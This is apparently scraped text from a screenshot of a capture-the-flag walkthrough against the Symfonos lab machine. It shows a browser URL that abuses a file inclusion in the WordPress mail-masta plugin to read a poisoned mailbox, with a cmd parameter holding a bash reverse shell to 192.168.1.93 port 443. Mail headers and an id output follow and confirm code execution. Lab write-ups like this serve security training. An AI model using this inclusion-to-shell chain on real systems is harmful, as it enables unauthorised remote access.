 symfonos.local/h3l105/wp-c
http://symfonos.local/h3l
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.1.93/443%200%3E%261%22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
64
65 Reporting-MTA: dns; symfonos.localdomain
66 X-Postfix-Queue-ID: 2EE7C40AB0
67 X-Postfix-Sender: rfc822; helios@symfonos.localdomain
68 Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
69
70 Final-Recipient: rfc822; helios@blah.com
71 Original-Recipient: rfc822;helios@blah.com
72 Action: failed
73 Status: 4.4.3
74 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error
75     for name=blah.com type=MX: Host not found, try again
76
77 --2EE7C40AB0.1724121347/symfonos.localdomain
78 Content-Description: Undelivered Message
79 Content-Type: message/rfc822
80 Content-Transfer-Encoding: 8bit
81
82 Return-Path: <helios@symfonos.localdomain>
83 Received: by symfonos.localdomain (Postfix, from userid 1000)
84     id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
85 To: helios@blah.com
86 Subject: New WordPress Site
87 X-PHP-Originating-Script: 1000:class-phpmailer.php
88 Date: Sat, 29 Jun 2019 00:46:02 +0000
89 From: WordPress <wordpress@192.168.201.134>
90 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
91 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
92 MIME-Version: 1.0
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1724121347/symfonos.localdomain--
112
113 From gonza@gmail.com  Wed Aug 21 18:30:47 2024
114 Return-Path: <gonza@gmail.com>
115 X-Original-To: helios
116 Delivered-To: helios@symfonos.localdomain
117 Received: from gonzalo (unknown [192.168.1.93])
118     by symfonos.localdomain (Postfix) with ESMTP id E7CD540863
119     for <helios>; Wed, 21 Aug 2024 18:29:27 -0500 (CDT)
120
121 uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
122
123 From gonza@gmail.com  Wed Aug 21 18:54:30 2024
124 Return-Path: <gonza@gmail.com>
125 X-Original-To: helios
126 Delivered-To: helios@symfonos.localdomain
127 Received: from gonza (unknown [192.168.1.93])
128     by symfonos.localdomain (Postfix) with ESMTP id B72E940863
129     for <helios>; Wed, 21 Aug 2024 18:53:01 -0500 (CDT)